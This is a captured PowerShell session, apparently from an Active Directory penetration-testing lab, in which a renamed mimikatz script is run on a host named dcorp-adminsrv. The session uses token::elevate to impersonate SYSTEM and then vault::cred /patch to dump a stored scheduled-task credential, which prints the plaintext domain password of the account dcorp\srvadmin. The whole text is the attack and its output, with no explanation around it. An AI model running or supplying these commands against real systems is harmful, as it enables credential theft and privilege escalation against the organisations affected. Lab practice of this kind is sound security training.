 [dcorp-adminsrv]: PS C:\Program Files> ./Invoke-MimiEx-vault-std219.ps1
.#####. mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
588 {0;000003e7} 1 D 17431 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;007c22de} 0 D 8137049 dcorp\student219 S-1-5-21-719815819-3726368948-3917688648-20619 (10g,24p) Primary
* Thread Token : {0;000003e7} 1 D 8413752 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz(powershell) # vault::cred /patch
TargetName : Domain:batch=TaskScheduler:Task:{D1FE8F15-FC32-486B-94BC-471E4B1C1BB9} / <NULL>
UserName : dcorp\srvadmin
Comment : <NULL>
Type : 2 - domain_password
Persist : 2 - local_machine
Flags : 00004004
Credential : TheKeyUs3ron@anyMachine!
Attributes : 0